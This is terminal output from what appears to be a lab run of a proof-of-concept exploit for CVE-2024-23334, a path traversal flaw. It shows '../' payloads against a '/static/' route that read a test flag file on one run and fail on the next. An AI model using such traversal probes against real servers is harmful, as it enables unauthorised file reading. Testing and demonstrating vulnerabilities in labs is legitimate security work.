 ┌──(kali㉿kali)-[~/Desktop/test/CVE-2024-23334-PoC]
└─$ bash exploit.sh
[+] Testing with /static/../flag.txt
Status code ⟶ 404
[+] Testing with /static/../../flag.txt
Status code ⟶ 200
FLAG{ThisIsLFI}
┌──(kali㉿kali)-[~/Desktop/test/CVE-2024-23334-PoC]
└─$ bash exploit.sh
[+] Testing with /static/../flag.txt
Status code ⟶ 404
[+] Testing with /static/../../flag.txt
Status code ⟶ 404